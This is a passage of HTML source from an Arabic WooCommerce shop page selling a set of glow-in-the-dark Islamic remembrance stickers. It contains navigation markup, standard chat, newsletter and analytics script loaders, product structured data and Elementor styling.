							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							الرئيسية						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://lozaworld.com/shop-2/"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							تسوق						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-wishlist">
            <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
								</span>
								
				                    <span class="text-nowrap">
							المفضلة						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart">
            <a href="http://السلة"                    class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	</div> <!-- template-container -->




		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <div id="amm_drcfw_toast_msg"></div>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="104805051506272"></div>

			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7af61a1e87b86a88b8706ef9a/c0e95570d110d9126a14d9037.js");</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/lozaworld.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0639\u0644\u064a\u0645\u064a\u0629 \u0625\u0633\u0644\u0627\u0645\u064a\u0629","@id":"https:\/\/lozaworld.com\/product-category\/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0644\u0648\u062d\u0627\u062a","@id":"https:\/\/lozaworld.com\/product-category\/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9\/%d9%84%d9%88%d8%ad%d8%a7%d8%aa\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0645\u0644\u0635\u0642\u0627\u062a \u0630\u0643\u0631\u0646\u064a \u0628\u0627\u0630\u0643\u0627\u0631\u064a","@id":"https:\/\/lozaworld.com\/product\/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/lozaworld.com\/product\/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a\/#product","name":"\u0645\u0644\u0635\u0642\u0627\u062a \u0630\u0643\u0631\u0646\u064a \u0628\u0627\u0630\u0643\u0627\u0631\u064a","url":"https:\/\/lozaworld.com\/product\/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a\/","description":"\u0627\u0644\u0645\u0644\u0635\u0642\u0627\u062a \u0627\u0644\u0631\u0627\u0626\u0639\u0629 \u0630\u0643\u0631\u0646\u064a \u0628\u0623\u0630\u0643\u0627\u0631\u064a  \u062a\u0648\u0641\u0631\u062a \u0645\u0646 \u062c\u062f\u064a\u062f \u0628\u0645\u0648\u0635\u0641\u0627\u062a \u062c\u062f\u064a\u062f\u0629 \n\n\u0645\u0642\u0627\u0633 \u0623\u0643\u0628\u0631 \u0644\u0644\u0645\u0644\u0635\u0642\u0627\u062a \n\n10 \u0645\u0644\u0635\u0642\u0627\u062a \u0628\u062f\u0644 \u0645\u0646 8 \n\n\u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0644\u0635\u0642\u0627\u062a \u062a\u064f\u0636\u064a\u0621 \u0641\u064a \u0627\u0644\u0638\u0644\u0627\u0645 \u0644\u062a\u0630\u0643\u064a\u0631\u0643 \u0628\u0623\u0630\u0643\u0627\u0631\u0643 \u062d\u062a\u0649 \u0641\u064a \u0627\u0644\u0638\u0644\u0627\u0645 \n\n\u0630\u0643\u0631\u0646\u064a \u0628\u0627\u0630\u0643\u0627\u0631\u064a \n\n10 \u0645\u0644\u0635\u0642\u0627\u062a \u0644\u062a\u0630\u0643\u064a\u0631 \u0627\u0644\u0645\u0633\u0644\u0645 \u0628\u0627\u0644\u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0627\u0644\u0645\u0647\u0645\u0629 \n\n1 - \u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u0646\u0648\u0645 \n\n2 - \u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u0627\u0633\u062a\u064a\u0642\u0627\u0638 \u0645\u0646 \u0627\u0644\u0646\u0648\u0645 \n\n3 - \u0627\u0630\u0643\u0627\u0631 \u0642\u0628\u0644 \u0627\u0644\u0623\u0643\u0644\n\n 4 - \u0623\u0630\u0643\u0627\u0631 \u0628\u0639\u062f \u0627\u0644\u0623\u0643\u0644\n\n 5 - \u0623\u0630\u0643\u0627\u0631 \u0627\u0644\u062e\u0631\u0648\u062c \u0645\u0646 \u0627\u0644\u0645\u0646\u0632\u0644\n\n 6 - \u0623\u0630\u0643\u0627\u0631 \u062f\u062e\u0648\u0644 \u0627\u0644\u0645\u0646\u0632\u0644 \n\n7- \u0623\u0630\u0643\u0627\u0631 \u0644\u0628\u0633 \u0627\u0644\u062b\u0648\u0628 \n\n8- \u0623\u0630\u0643\u0627\u0631 \u062f\u062e\u0648\u0644 \u0627\u0644\u062d\u0645\u0627\u0645 \u0648 \u0627\u0644\u062e\u0631\u0648\u062c \u0645\u0646\u0647\n\n9 - \u062f\u0639\u0627\u0621 \u0631\u0643\u0648\u0628 \u0627\u0644\u0633\u064a\u0627\u0631\u0629 \n\n10 - \u062f\u0639\u0627\u0621 \u0627\u0644\u0645\u0630\u0627\u0643\u0631\u0629 ( \u0627\u0630\u0627 \u0627\u0633\u062a\u0635\u0639\u0628 \u0639\u0644\u064a\u0643 \u0623\u0645\u0631 )\n\n\u0647\u062f\u064a\u0629 \u0645\u062c\u0627\u0646\u064a\u0629 \u0639\u0644\u064a\u0642\u0629 \u0644\u0644\u0633\u064a\u0627\u0631\u0629 \u0645\u0646 \u0627\u0644\u0628\u0644\u0627\u0633\u062a\u0643  \u0644\u062f\u0639\u0627\u0621 \u0627\u0644\u0631\u0643\u0648\u0628 \u0643\u0627\u0645\u0644\u0627 \n\n\u0648 \u0627\u0644\u0645\u0641\u0627\u062c\u0623\u0629 \u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0644\u0635\u0642\u0627\u062a \u062a\u0646\u064a\u0631 \u0641\u064a \u0627\u0644\u0638\u0644\u0627\u0645 \u0644\u062a\u0630\u0643\u064a\u0631\u0643 \u0628\u0623\u0630\u0643\u0627\u0631\u0643 \u062d\u062a\u0649 \u0641\u064a \u0627\u0644\u0638\u0644\u0627\u0645 \n\n \u062e\u0627\u0645\u0629 \u0627\u0644\u0645\u0644\u0635\u0642\u0627\u062a \u0645\u0646 \u0627\u0644\u0628\u0644\u0627\u0633\u062a\u0643 \u0644\u0627\u062a\u062a\u0623\u062b\u0631 \u0628\u0627\u0644\u0645\u064a\u0627\u0629  \u0648\u0644\u0627 \u062a\u062a\u0631\u0643 \u0623\u062b\u0631 \u0639\u0646\u062f \u0625\u0632\u0627\u0644\u062a\u0647\u0627 \n\n \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0635\u0642 \u0627\u0644\u0648\u0627\u062d\u062f 12 \u0633\u0645 * 12 \u0633\u0645","image":"https:\/\/lozaworld.com\/wp-content\/uploads\/2022\/11\/IMG_20211222_183038_046-removebg-preview.png","sku":"45003","offers":[{"@type":"Offer","price":"75.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"75.00","priceCurrency":"EGP","valueAddedTaxIncluded":"false"},"priceCurrency":"EGP","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/lozaworld.com\/product\/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a\/","seller":{"@type":"Organization","name":"\u0639\u0627\u0644\u0645 \u0644\u0648\u0632\u0629","url":"https:\/\/lozaworld.com"}}]}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://lozaworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-10852 .elementor-element.elementor-element-843e487:not(.elementor-motion-effects-element-type-background), .elementor-10852 .elementor-element.elementor-element-843e487 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10852 .elementor-element.elementor-element-843e487{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 5px 10px 5px;}.elementor-10852 .elementor-element.elementor-element-843e487 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10852 .elementor-element.elementor-element-43dd6cc .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10852 .elementor-element.elementor-element-0d9e07a{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-0d9e07a .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-0d9e07a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10852 .elementor-element.elementor-element-1e33932{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-db50846 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-6c1a06e{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-6c1a06e .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-6c1a06e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-95db0d7{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-6903c37 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-09ea697{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-09ea697 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-09ea697 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-2737728{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-c78b0bc .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-d2fe03e{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-d2fe03e .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-d2fe03e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-a0bda31{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-2376c4b .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-5482d48{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-5482d48 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-5482d48 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-f0cd3fa{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-ebc9193:not(.elementor-motion-effects-element-type-background), .elementor-10852 .elementor-element.elementor-element-ebc9193 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10852 .elementor-element.elementor-element-ebc9193{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 20px 5px;}.elementor-10852 .elementor-element.elementor-element-ebc9193 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10852 .elementor-element.elementor-element-6d26f90 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-cd51f82{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-cd51f82 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-cd51f82 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-d00f39a{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-145728a .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-ae63af2{--divider-border-style:solid;--divider-color:#CF6D2F;--divider-border-width:2px;}.elementor-10852 .elementor-element.elementor-element-ae63af2 .elementor-divider-separator{width:14%;}.elementor-10852 .elementor-element.elementor-element-ae63af2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10852 .elementor-element.elementor-element-d84f8cc{font-family:"Tajawal", Sans-serif;font-size:12px;font-weight:400;line-height:16px;color:#000000;}.elementor-10852 .elementor-element.elementor-element-7bb169e .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-0a6fe2c .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-6850194 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-950dc55:not(.elementor-motion-effects-element-type-background), .elementor-10852 .elementor-element.elementor-element-950dc55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10852 .elementor-element.elementor-element-950dc55{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 20px 5px;}.elementor-10852 .elementor-element.elementor-element-950dc55 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10852 .elementor-element.elementor-element-569dde2 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-e02f60c .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-4bc96a0 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-506e8c5 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.elementor-10852 .elementor-element.elementor-element-6808352 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:15px;font-weight:600;color:#CF6D2F;}.menu-static-block.nav-sublist-dropdown {
  background: #fff !important;
}
.menu-static-block.nav-sublist-dropdown {
  background: #fff !important;
}
.elementor-10809 .elementor-element.elementor-element-843e487:not(.elementor-motion-effects-element-type-background), .elementor-10809 .elementor-element.elementor-element-843e487 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF1;}.elementor-10809 .elementor-element.elementor-element-843e487{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 5px 20px 5px;}.elementor-10809 .elementor-element.elementor-element-843e487 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
